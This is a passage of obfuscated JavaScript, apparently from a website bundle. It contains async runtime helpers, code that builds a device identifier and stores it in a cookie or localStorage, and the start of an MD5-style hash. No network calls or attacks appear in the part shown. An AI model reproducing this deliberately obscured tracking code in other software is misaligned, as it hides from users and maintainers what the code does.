TypeError(_0xda3ec('0x5a2','GrUE')+'attempt\x20'+_0xda3ec('0x52','FEF%')+_0xda3ec('0x1f5','XDFd')+'erable\x20i'+_0xda3ec('0x720','3]o#')+_0xda3ec('0xa3e','#ET*')+_0xda3ec('0x49','#Y*k')+_0xda3ec('0x4ff','Qdzg')+',\x20non-ar'+_0xda3ec('0x814','NlZ7')+'cts\x20must'+'\x20have\x20a\x20'+_0xda3ec('0x591','QcjR')+_0xda3ec('0x78a','Kjj3')+']()\x20meth'+_0xda3ec('0x61b','RtVB'));})();}function _0x333e61(_0x33e50e,_0x70aa5a){var _0x3caf04=a0_0x4484;(null==_0x70aa5a||_0x70aa5a>_0x33e50e[_0x3caf04('0x976','GrUE')])&&(_0x70aa5a=_0x33e50e[_0x3caf04('0x5fd',')**j')]);for(var _0x3609d8=0x196d+0x9*-0x23d+0x548*-0x1,_0x2c72d0=Array(_0x70aa5a);_0x3609d8<_0x70aa5a;_0x3609d8++)_0x2c72d0[_0x3609d8]=_0x33e50e[_0x3609d8];return _0x2c72d0;}function _0x22ea73(){var _0x1e06d4=a0_0x4484,_0x20b93a,_0x51d2d7=_0x1e06d4('0x888','SVna')==typeof Symbol?Symbol:{},_0x1cb454=_0x51d2d7[_0x1e06d4('0x4e9','F*%S')]||_0x1e06d4('0x653','J))A')+'or',_0x13624e=_0x51d2d7[_0x1e06d4('0x28e','hL7Y')+_0x1e06d4('0xa32','D9L@')]||'@@toStri'+'ngTag';function _0x26c9d2(_0xc40f,_0x571b17,_0x21fe94,_0x21eb58){var _0x14846c=_0x1e06d4,_0x552a74,_0x4d6ece,_0x5ebe6c,_0xe53447,_0x541950,_0x47afa8,_0x53ad46,_0x17253a,_0x39e0df,_0x571b17=_0x571b17&&_0x571b17[_0x14846c('0x509','Zf*8')+'e']instanceof _0x4e35f5?_0x571b17:_0x4e35f5,_0x571b17=Object[_0x14846c('0x235','RtVB')](_0x571b17[_0x14846c('0x3e','zDX]')+'e']);return _0x308fe0(_0x571b17,_0x14846c('0xd7','XDFd'),(_0x552a74=_0xc40f,_0x4d6ece=_0x21fe94,_0x53ad46=_0x21eb58||[],_0x17253a=!(0x67*-0x23+-0x1d50+0x1*0x2b66),_0x39e0df={'p':_0x47afa8=-0x1328+-0x266b+-0x363*-0x11,'n':0x0,'v':_0x20b93a,'a':_0x2246f7,'f':_0x2246f7[_0x14846c('0xaba','Us%%')](_0x20b93a,0x1*0x3f1+0x1*0x77a+0x3cd*-0x3),'d':function(_0x5689dd,_0x48dc13){return _0x5ebe6c=_0x5689dd,_0xe53447=0x4c7*-0x3+-0xa3*-0x29+0x89*-0x16,_0x541950=_0x20b93a,_0x39e0df['n']=_0x48dc13,_0x1e25c6;}},function(_0x1cb73c,_0xae35cb,_0xd9d515){var _0x3a929f=_0x14846c;if(-0x1*-0x2662+-0x29*0xdf+-0x155*0x2<_0x47afa8)throw TypeError(_0x3a929f('0xda','GrUE')+_0x3a929f('0x69e','GkGw')+_0x3a929f('0x9c5','F*%S')+'ning');for(_0x17253a&&-0x73e+-0x53+0x792===_0xae35cb&&_0x2246f7(_0xae35cb,_0xd9d515),_0xe53447=_0xae35cb,_0x541950=_0xd9d515;(_0x7b3c96=_0xe53447<0x1345*0x1+0x64f+0x2*-0xcc9?_0x20b93a:_0x541950)||!_0x17253a;){_0x5ebe6c||(_0xe53447?_0xe53447<-0x20a0+0x1*0x24c1+-0x41e?(0x1*-0x22bd+-0x599*0x3+-0x1*-0x3389<_0xe53447&&(_0x39e0df['n']=-(-0x3a*-0x2b+0xc17+-0x15d4)),_0x2246f7(_0xe53447,_0x541950)):_0x39e0df['n']=_0x541950:_0x39e0df['v']=_0x541950);try{if(_0x47afa8=-0x13a*-0x1+0x23d*-0x4+0x6e*0x12,_0x5ebe6c){if(_0x7b3c96=_0x5ebe6c[_0x1cb73c=_0xe53447?_0x1cb73c:_0x3a929f('0x381','GkGw')]){if(!(_0x7b3c96=_0x7b3c96['call'](_0x5ebe6c,_0x541950)))throw TypeError(_0x3a929f('0x4c2','7TAB')+_0x3a929f('0x942','0rjz')+'is\x20not\x20a'+_0x3a929f('0x2d7','QpP%'));if(!_0x7b3c96[_0x3a929f('0x363','gqLo')])return _0x7b3c96;_0x541950=_0x7b3c96[_0x3a929f('0x305','XDFd')],_0xe53447<-0xd20+0x142d+0x259*-0x3&&(_0xe53447=0xe0+0x8cd*-0x1+0x7ed);}else-0x1d79+0x3*-0xc4d+-0x4261*-0x1===_0xe53447&&(_0x7b3c96=_0x5ebe6c[_0x3a929f('0xa4d','RtVB')])&&_0x7b3c96[_0x3a929f('0x6f8',')**j')](_0x5ebe6c),_0xe53447<-0x23ff+-0x4*-0x425+-0x1*-0x136d&&(_0x541950=TypeError(_0x3a929f('0x10c','#X%l')+_0x3a929f('0x6d4','0]FF')+_0x3a929f('0x4ce','hL7Y')+_0x3a929f('0x264','GkGw')+'\x27'+_0x1cb73c+_0x3a929f('0x3bf','Zf*8')),_0xe53447=0x7aa*0x2+-0x28e*0x2+0x1*-0xa37);_0x5ebe6c=_0x20b93a;}else{if((_0x7b3c96=(_0x17253a=_0x39e0df['n']<0x409*-0x6+0x17b2+0x1*0x84)?_0x541950:_0x552a74['call'](_0x4d6ece,_0x39e0df))!==_0x1e25c6)break;}}catch(_0x383ef6){_0x5ebe6c=_0x20b93a,_0xe53447=-0x18c5+0x207c+0x3db*-0x2,_0x541950=_0x383ef6;}finally{_0x47afa8=-0x592+0x3*-0xa2e+-0x739*-0x5;}}return{'value':_0x7b3c96,'done':_0x17253a};}),!(-0x1dc+0x1c8d+-0x1ab1)),_0x571b17;function _0x2246f7(_0x43c7ec,_0x54334e){var _0x4d36ab=_0x14846c;for(_0xe53447=_0x43c7ec,_0x541950=_0x54334e,_0x7b3c96=0x1*0x2332+0x282+-0x4c*0x7f;!_0x17253a&&_0x47afa8&&!_0x10d18f&&_0x7b3c96<_0x53ad46[_0x4d36ab('0x1e9','7TAB')];_0x7b3c96++){var _0x10d18f,_0x4b0478=_0x53ad46[_0x7b3c96],_0xd2d8ca=_0x39e0df['p'],_0x5429db=_0x4b0478[-0x26c4+-0x19b*-0x13+0x1d*0x49];-0x1*-0x1b41+0x16e9+0x25*-0x15b<_0x43c7ec?(_0x10d18f=_0x5429db===_0x54334e)&&(_0x541950=_0x4b0478[(_0xe53447=_0x4b0478[-0x8ec+-0x490+-0xc*-0x120])?-0x22a6+-0x1*-0x35e+-0xa6f*-0x3:_0xe53447=0xd4b+-0xd9a*-0x2+-0x2*0x143e],_0x4b0478[0x550+0x12*-0xa4+0x63c]=_0x4b0478[0x389*0x1+0x1*-0xa67+0x6e3]=_0x20b93a):_0x4b0478[-0x3*0xd3+0x1*-0x1c19+0x1e92]<=_0xd2d8ca&&((_0x10d18f=_0x43c7ec<-0x839+-0x1871+0x11*0x1ec&&_0xd2d8ca<_0x4b0478[0x5d2+-0x863+0x292])?(_0xe53447=-0x6bb+0x1b72+-0x1*0x14b7,_0x39e0df['v']=_0x54334e,_0x39e0df['n']=_0x4b0478[0x94e*0x1+0x4e5*-0x5+0xf2c]):_0xd2d8ca<_0x5429db&&(_0x10d18f=_0x43c7ec<0x1a44+0xb*-0x2e9+0x5c2||_0x4b0478[-0x24e7+-0x2507+0x49ee]>_0x54334e||_0x5429db<_0x54334e)&&(_0x4b0478[0x2097+0x2018+-0x40ab]=_0x43c7ec,_0x4b0478[-0x3*-0xc77+0x236e+-0x48ce]=_0x54334e,_0x39e0df['n']=_0x5429db,_0xe53447=-0x76f+-0x843*-0x1+0x2*-0x6a));}if(_0x10d18f||-0x2*-0x109f+0x10a7+-0xce*0x3e<_0x43c7ec)return _0x1e25c6;throw _0x17253a=!(-0x2632*-0x1+0x196d+0x59*-0xb7),_0x54334e;}}var _0x1e25c6={};function _0x4e35f5(){}function _0x47e7fc(){}function _0x17fc1d(){}var _0x7b3c96=Object['getProto'+_0x1e06d4('0x1f2','GrUE')],_0x51d2d7=[][_0x1cb454]?_0x7b3c96(_0x7b3c96([][_0x1cb454]())):(_0x308fe0(_0x7b3c96={},_0x1cb454,function(){return this;}),_0x7b3c96),_0x67a0a7=_0x17fc1d[_0x1e06d4('0x880','#X%l')+'e']=_0x4e35f5[_0x1e06d4('0x98f','#ET*')+'e']=Object[_0x1e06d4('0x3e9','#arN')](_0x51d2d7);function _0x5d854c(_0x36bb4b){var _0x4c4856=_0x1e06d4;return Object[_0x4c4856('0x8b8','F*%S')+_0x4c4856('0x5f1','ox18')]?Object[_0x4c4856('0xb','B*s9')+'typeOf'](_0x36bb4b,_0x17fc1d):(_0x36bb4b[_0x4c4856('0x1ff','#arN')+'_']=_0x17fc1d,_0x308fe0(_0x36bb4b,_0x13624e,'Generato'+_0x4c4856('0x9bb','B*s9')+'n')),_0x36bb4b['prototyp'+'e']=Object[_0x4c4856('0x982','KxHo')](_0x67a0a7),_0x36bb4b;}return _0x308fe0(_0x67a0a7,_0x1e06d4('0x893','RtVB')+_0x1e06d4('0x79f','#Y*k'),_0x47e7fc[_0x1e06d4('0x657','ox18')+'e']=_0x17fc1d),_0x308fe0(_0x17fc1d,_0x1e06d4('0x30','zDX]')+_0x1e06d4('0x2c6','imIU'),_0x47e7fc),_0x308fe0(_0x17fc1d,_0x13624e,_0x47e7fc[_0x1e06d4('0xa8','#Y*k')+_0x1e06d4('0xa00','Kjj3')]=_0x1e06d4('0x28a','SVna')+'rFunctio'+'n'),_0x308fe0(_0x67a0a7),_0x308fe0(_0x67a0a7,_0x13624e,_0x1e06d4('0x296','#ET*')+'r'),_0x308fe0(_0x67a0a7,_0x1cb454,function(){return this;}),_0x308fe0(_0x67a0a7,_0x1e06d4('0x79','FEF%'),function(){var _0xb307f8=_0x1e06d4;return _0xb307f8('0x132','#UA9')+_0xb307f8('0x36a','Us%%')+'r]';}),(_0x22ea73=function(){return{'w':_0x26c9d2,'m':_0x5d854c};})();}function _0x308fe0(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161){var _0x21432f=a0_0x4484,_0x3374f1=Object[_0x21432f('0x1b1','J))A')+_0x21432f('0x165','gvfn')];try{_0x3374f1({},'',{});}catch(_0x396b79){_0x3374f1=0x465+-0x36d+-0xf8;}(_0x308fe0=function(_0x2aa185,_0x21e0a1,_0x48cdab,_0xcf62a3){var _0x59cde1=_0x21432f;_0x21e0a1?_0x3374f1?_0x3374f1(_0x2aa185,_0x21e0a1,{'value':_0x48cdab,'enumerable':!_0xcf62a3,'configurable':!_0xcf62a3,'writable':!_0xcf62a3}):_0x2aa185[_0x21e0a1]=_0x48cdab:((_0xcf62a3=function(_0x1d7e0b,_0x104ede){_0x308fe0(_0x2aa185,_0x1d7e0b,function(_0x2509d3){var _0x4482a0=a0_0x4484;return this[_0x4482a0('0x6fe','#X%l')](_0x1d7e0b,_0x104ede,_0x2509d3);});})('next',-0x1bec+0x1*-0x9f+0x1c8b),_0xcf62a3(_0x59cde1('0xa14','KxHo'),0x16ea+0x1*0x2413+-0x3afc),_0xcf62a3('return',-0xab9+-0xbde+-0x1699*-0x1));})(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161);}function _0x500628(_0x1818f1,_0x3db49d,_0x5de76b,_0xdcd002,_0x17ea2d,_0x30558b,_0x577e95){var _0x1a45f2=a0_0x4484;try{var _0x18741b=_0x1818f1[_0x30558b](_0x577e95),_0x1ee456=_0x18741b[_0x1a45f2('0xa02','gvfn')];}catch(_0x292f08){return _0x5de76b(_0x292f08);}_0x18741b[_0x1a45f2('0x615','B*s9')]?_0x3db49d(_0x1ee456):Promise['resolve'](_0x1ee456)['then'](_0xdcd002,_0x17ea2d);}function _0x27009c(_0x5c5f2c){return function(){var _0x54b8d1=this,_0x2dd3b2=arguments;return new Promise(function(_0x4bc229,_0x24406f){var _0x175865=a0_0x4484,_0x564667=_0x5c5f2c[_0x175865('0x5d2','[CPF')](_0x54b8d1,_0x2dd3b2);function _0x41cdef(_0xfa96f0){var _0x195353=_0x175865;_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,_0x195353('0x1e1','Qdzg'),_0xfa96f0);}function _0x1a8950(_0x20bae8){_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,'throw',_0x20bae8);}_0x41cdef(void(0x1a47+-0x22c9+0x882));});};}var _0x2a7e00=_0x392af0('0xa8e','3saQ')+_0x392af0('0x528','KJyg')+_0x392af0('0x8d3','tAr1')+'yz012345'+_0x392af0('0x21a','6$sS'),_0x2ce97f=-0x1a5a+-0x8fb*0x1+0x2375,_0x5476f0=_0x392af0('0x949','QpP%')+'ce_id',_0x31d432=function(){var _0x11c47e=_0x392af0;try{var _0x452852=_0x24e8e2(),_0x5073b4=Date[_0x11c47e('0x5a3','D9L@')]()['toString']();return _0x17739d(_0x452852+_0x5073b4)['toLowerC'+_0x11c47e('0xabf','ox18')]()[_0x11c47e('0xb34','RtVB')]();}catch(_0x6e6028){return _0x24e8e2()+Date['now']()[_0x11c47e('0x9df','#ET*')](0x8*-0x396+-0xd6+0x2*0xecb);}};function _0x24e8e2(){var _0x2b4e50=_0x392af0;try{var _0x37822c,_0x374108,_0x54f04c=null==(_0x37822c=crypto)||null==(_0x374108=_0x37822c[_0x2b4e50('0x962','VQzq')+'ID'])?void(0xf7*-0xb+-0x24f8+0x2f95):_0x374108['call'](_0x37822c);return _0x54f04c?_0x54f04c['replace'](/-/g,''):_0x150823();}catch(_0x2143ce){return _0x150823();}}function _0x150823(){var _0x4ec597=_0x392af0;for(var _0x46c9bb='',_0xd97b64=0x1*-0x2653+0x11*-0x6a+-0x3*-0xf1f;_0xd97b64<_0x2ce97f;_0xd97b64++){var _0x5f5973=Math[_0x4ec597('0x138','gqLo')](Math['random']()*_0x2a7e00['length']);_0x46c9bb+=_0x2a7e00[_0x5f5973];}return _0x46c9bb;}function _0x5a1bbc(_0x1dc145){var _0x456f7a=_0x392af0;return _0x1dc145=document[_0x456f7a('0x6f1','3]o#')][_0x456f7a('0xb28','B*s9')](new RegExp('(^|\x20)'+_0x1dc145+_0x456f7a('0x3d','i$8v'))),_0x1dc145?decodeURIComponent(_0x1dc145[0x173b*-0x1+-0x2461+0x3b9e]):null;}function _0x7c6f9c(){var _0x5dc9dd=_0x392af0;if(!(_0x344c61=_0x5a1bbc(_0x5476f0))||'null'===_0x344c61){var _0x344c61=_0x31d432();if(!function(_0x367110,_0x4bca04,_0xc6494e){var _0x23c8b8=a0_0x4484;_0xc6494e=0x1671+0xa2*-0x1f+0x7*-0x67<arguments[_0x23c8b8('0x12b','ox18')]&&void(-0x1*0x161f+0x1524+0xfb)!==_0xc6494e?_0xc6494e:0x2200+0x6*0x231+0x1072*-0x2;try{var _0x4c243c=new Date();return _0x4c243c[_0x23c8b8('0x1a7','B*s9')](_0x4c243c['getTime']()+(0x1bb8+0x1e14+-0x39b4)*_0xc6494e*(-0x2ed+-0x1764+-0x3cb*-0x7)*(-0x1e1c*0x1+0x9e*-0x1f+0x317a*0x1)*(-0x8b*0x21+0x81a*-0x2+-0x1*-0x2607)),document[_0x23c8b8('0x7b3','J))A')]=''[_0x23c8b8('0x2fc','#ET*')](_0x367110,'=')['concat'](encodeURIComponent(_0x4bca04),_0x23c8b8('0x98c','7TAB')+_0x23c8b8('0x3a2','QcjR')+'s=')[_0x23c8b8('0x548','J^Jm')](_0x4c243c[_0x23c8b8('0x85','J))A')+_0x23c8b8('0x6ae','QcjR')]()),_0x5a1bbc(_0x367110)===_0x4bca04;}catch(_0x2b7cf0){return!(0x137*0x1+0xfde+-0x1114);}}(_0x5476f0,_0x344c61))try{localStorage[_0x5dc9dd('0x4f2','hL7Y')](_0x5476f0,_0x344c61);}catch(_0x463672){console[_0x5dc9dd('0x385','Us%%')]('无法设置\x20loc'+_0x5dc9dd('0xace','#X%l')+'e',_0x463672);}}return _0x344c61;}function _0x17739d(_0x5dcf4b){var _0x550c1e=_0x392af0;Array();for(var _0xb12efb,_0x231b6d,_0x4777f8,_0x510162,_0x313af8=(_0x31b5d1=>{var _0x4a275a=a0_0x4484;for(var _0x1b6d63,_0x3b90f2=_0x31b5d1[_0x4a275a('0x383','#arN')],_0x1e52b4=(0xf3f+0x4*0x130+-0x13ef)*(((_0x1e52b4=_0x3b90f2+(-0x1*0x208b+0x12da*-0x2+-0x9*-0x7cf))-_0x1e52b4%(0x1c93+-0x11*-0x203+0x1f43*-0x2))/(0xfb1+-0x3*0xaca+-0x1*-0x10ed)+(0x1d*-0xd+-0x1e47+-0xb*-0x2e3)),_0x385370=Array(_0x1e52b4-(0x20f2+-0x1*0x160e+0x3*-0x3a1)),_0x3da7e0=0x1e58*-0x1+0x2580+-0x394*0x2,_0x1833de=0x53*0x71+-0x1*-0x1949+-0x3dec;_0x1833de<_0x3b90f2;)_0x3da7e0=_0x1833de%(0x1b3*0x8+-0x1*-0x18a+-0x78f*0x2)*(0x23cb+-0xe*-0x1de+-0x1*0x3de7),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(-0xd68+-0xc1d*0x1+0x1989*0x1))/(-0x2*-0x187+0x10f1+-0x13fb)]=_0x385370[_0x1b6d63]|_0x31b5d1[_0x4a275a('0x130','Qdzg')+'At'](_0x1833de)<<_0x3da7e0,_0x1833de++;return _0x3da7e0=_0x1833de%(0x177e+-0x12d+-0x207*0xb)*(-0x1bbe+-0x470*0x2+-0x24a6*-0x1),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(0x14ec+0xc5d+-0x2145))/(0x1eda+0x59*0x1e+-0x2944)]=_0x385370[_0x1b6d63]|-0x518+0x2081+-0x1ae9<<_0x3da7e0,_0x385370[_0x1e52b4-(-0x2a6+0x123d+-0xf95)]=_0x3b90f2<<-0x1359+0x11*0x1cc+-0xb30,_0x385370[_0x1e52b4-(0x23cb+0x564*0x3+0x1*-0x33f6)]=_0x3b90f2>>>-0x9b5+-0x6e2+0x10b4,_0x385370;})(_0x5dcf4b=(_0x540dd9=>{var _0x2d89e4=a0_0x4484;for(var _0x1de318='',_0x41db3d=0x219*-0x1+-0x1396+-0x1*-0x15af;_0x41db3d<_0x540dd9[_0x2d89e4('0x13a','0rjz')];_0x41db3d++){var _0x3f05d8=_0x540dd9['charCode'+'At'](_0x41db3d);_0x3f05d8<-0x1*0xa11+-0x999+-0x1d*-0xb2?_0x1de318+=String[_0x2d89e4('0x934','#X%l')+_0x2d89e4('0x3a7','#X%l')](_0x3f05d8):_0x1de318=-0x47*0x8+0x2*-0x989+-0xa9*-0x21<_0x3f05d8&&_0x3f05d8<0x1a2e+-0x1ce6+-0x1*-0xab8?(_0x1de318+=String[_0x2d89e4('0x29c','#ET*')+_0x2d89e4('0xa62','zrUn')](_0x3f05d8>>0x9b*0x9+-0x1b7d*-0x1+-0x20ea|-0x1e0*0xb+0x3dd+0x1*0x1183))+String[_0x2d89e4('0x1de','[CPF')+_0x2d89e4('0xaa7','kGSf')](-0x2485+0x2*0xa21+0x1082&_0x3f05d8|-0x12f4+0x52f+0xe45):(_0x1de318=(_0x1de318+=String['fromChar'+_0x2d89e4('0x207','Kjj3')](_0x3f05d8>>-0x1*0x1078+0x22f*0x1+0x1*0xe55|0x1*-0x25ec+-0x13ea+0x3ab6))+String[_0x2d89e4('0x75b','7TAB')+_0x2d89e4('0x199','KxHo')](_0x3f05d8>>-0x29*0xc3+-0x3*0xb26+0x40b3*0x1&0x10cd*0x1+0x8a1+-0x865*0x3|-0x159c*0x1+0x653+0xfc9))+String['fromChar'+_0x2d89e4('0x645','tAr1')](0x469*0x5+-0x7*0x1af+-0xa05&_0x3f05d8|-0x232+0xd35+0x1*-0xa83);}return _0x1de318;})(_0x5dcf4b)),_0x50719b=0xc412e75a+0x4df0e27*-0x1d+0x3076d612,_0x114e57=0x1*-0xd0747dbc+0x14f755611+0x70ccd334,_0x56a1a3=-0x11f967dcd*0x1+-0xec49fb*-0x23+0x198033d7a,_0x21836c=0x7aeb5f3+-0x18c167f5+0x7bc58*0x44d,_0x58650f=-0x24ec+0x1e75+0x677*0x1;_0x58650f<_0x313af8[_0x550c1e('0x77f','KJyg')];_0x58650f+=-0x1641+0xb5c+0xaf5)_0x50719b=_0x39c0e6(_0xb12efb=_0x50719b,_0x231b6d=_0x114e57,_0x4777f8=_0x56a1a3,_0x510162=_0x21836c,_0x313af8[_0x58650f+(-0x1*0x1271+-0x1eb9*-0x1+-0x83*0x18)],-0x1271+0x1b28+-0x8b0*0x1,0x30301b9+0x33c*0x3c9900+-0xd*-0x14322fb),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x2b9+-0x3*-0x180+-0x1*0x1c6)],-0x5b8*-0x6+-0xa0b+-0x9*0x2b1,-0x2029bbb4+-0x21639*-0xc439+0x908923a7*-0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x194f+-0x1b1+-0x1*0x179c)],0xf*0x62+0x65*0x58+-0x2865,-0x53ea*-0xc2f2+-0x1964765c+-0x261bffd),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x329*0x1+0xcad+-0x981)],0xc51*0x3+-0xd88+0x1*-0x1755,-0x1080bb15a+0x11065bdde+0xb963c26a),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x24cf+-0x24f*0x1+-0x227c)],-0x54*-0x8+0x18db+-0x1b74,-0x2c9c7696+0x2f*0x33a015a+-0x1*-0x8a7246bf),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1265+-0x134a+0xea*0x1)],-0x3*0x481+0x41+0xd4e,-0x5784f4ef*-0x1+-0x12de8953+0x580ad*0x86),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1216+0x1198*-0x1+0x28*-0x3)],-0x883*0x3+-0xb3a+0x935*0x4,-0x5082c578+-0x260*-0xb0682+0x13*0xbb61569),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c4d+-0x9*0x2c3+-0x352f*-0x1)],-0x221*0xd+-0x1*-0x1fc5+-0x402,0xa4c16e*-0x185+0xc13a3065+0x1366650c2),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x198a+-0x1ce9+0x367b)],0x79*0x17+-0xa6c+-0x6c,0x1*-0x10fb6c49+-0x1b972e5a*-0x7+-0xcb375d*0x59),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0xab1*0x1+-0x28b+-0x1f*0x43)],0x91d*-0x1+-0x7*-0x284+0x2d1*-0x3,0x67*0x9fb485+-0x12c9b141*0xd+0x13f415679*0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xe*-0x9+-0x23fd*-0x1+-0x139*0x1d)],0x8ab+0x3*0x8c+-0xa3e,0x138620541+-0x6214*0x14a29+-0x17256*-0x3076),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x9aa*-0x2+-0x6d9+-0xc70)],0x4ce*0x3+-0x21ce*0x1+-0x12*-0x115,-0xccfec63*-0x11+-0x10bf55*-0xe57+-0x1409986b8),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1*0x258d+0x5*0x623+-0x4430)],-0x1*0x1b03+-0x2521+-0x402b*-0x1,0x7f44d34b+0x18d*0x36646b+0xd01cf83*-0x8),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1*-0x21a6+-0xe*0x1f5+0x3d19)],-0x113f+-0x5a2*0x1+-0x16ed*-0x1,0x3acead91*-0x3+0xc71c8213+0xe6e7f833),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x3b*0x47+-0x5e2+0x9d*-0x11)],0x723+0x1555+-0x1c67,0x131cf4a89+0x8c392d5*0xb+0xebbd5622*-0x1),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d*-0x14e+0x1366+-0x1*-0x127f)],0xcb7+0x1937+-0x25d8,0x2f813176+-0x1a839558*-0x1+-0xb*0x75727),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251*-0xb+0x2*-0x14b+0x5b9*-0x4)],-0x6*0x6b+0x2203+-0x1f7c,-0x4459435c+-0x162681ffb+0x29cdf88b9),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x6fa+0x9*-0x189+0x49*0x49)],0x1254+0x2a*-0xc2+0xd89,0x613df13*0x29+-0x1*0xabeb0d5f+0x72fd0694),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x66*-0x43+-0xd0*-0x1d+0x32d)],0x2bb*-0xd+0x1*0x473+-0x1f1a*-0x1,0x54dce93+-0x23d768*-0x165+-0x10ead84a),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x35f*0x9+-0x11e0+0x3037*0x1)],0x1*0x87a+0x126d+-0x2fb*0x9,0xc5673f44+0x1808b1145+-0x15c3b88df),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251f+-0x1*-0x1305+-0x1*-0x121f)],-0x2*0xf95+0x1*-0x1eda+-0x1*-0x3e09,-0x13120e5da*-0x1+0xae6181*0x1f7+-0x1b19369f4),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xcc+-0x6a*-0x18+0x2*-0x48d)],-0x617*-0x5+0x1d9*-0x1+-0x1c91,0x2dbf*-0xfe7+0x34e4d5e+0x1cd3f4e),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x157a+0xc4f+-0x21ba)],0xec+0x2*-0x7f7+-0x3c4*-0x4,-0x760c8b82+-0x68bd027e+-0x7*-0x3ec63537),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c54+0xcd7*0x2+0x2aa)],0x182c+-0x17*-0x3d+-0x71*0x43,-0x1beaa54d7+0x301*-0x91185d+0x45a587ffc),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9b2+-0x1d94+-0x1*-0x13eb)],-0x98*-0x3b+0x2507+-0x480a*0x1,-0x24a129e1+-0x26ae60d7*-0x1+0x38*0x9182b2),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x150b+0x10ea+-0x25e7)],0x1dc5+0x16be+-0x2*0x1a3d,0x18050b218+0x1476badde+-0x10242ac1*0x20),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xeb*-0x25+0x1f0f+0x4103*-0x1)],0x21f1+0xac5+-0x8*0x595,-0x1*0x1a8e9940b+-0x4*0x5560ebdd+0x3f3425106),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x205c+0x5de+-0x2632)],0xbb2+-0x1*0x167c+0xade,0x3*-0x15c4b35d+0x1*0x914adfa+-0x7*-0x11f08026),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x127f+-0x105f+0x3b*-0x9)],-0xede+-0x25be+0x34a1,0x37*-0x46aac55+0x88fa6b05+0x25*0x7747247),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1324+0x9ac*-0x4+0x138e*0x1)],-0x10f1+-0x242*-0x7+0x12c,0x1*-0x1ef102087+0x1e793938e+0x1046c30f1),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1e51+-0x74+-0xf66*-0x2)],-0x26f*0x9+0x1a9f+0x3*-0x18e,-0x778de346+-0x4036e7df+0x2*0x8f99e6ff),_0x50719b=_0x24c032(_0x50719b,_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1e7c+0x1*-0x209+0x2091)],0x119d+-0x1*-0x1ae+-0x1337,0xe5b59838+-0xcc1d4f9f+0x739203f1),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9fc+0xf20+-0x1917)],-0x37f+-0x41*0x9+-0xd4*-0x7,0x86a07c7c*0x1+-0xc8dd0b41+-0x14236c807*-0x1),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x22ea+-0x557+-0x1*-0x2849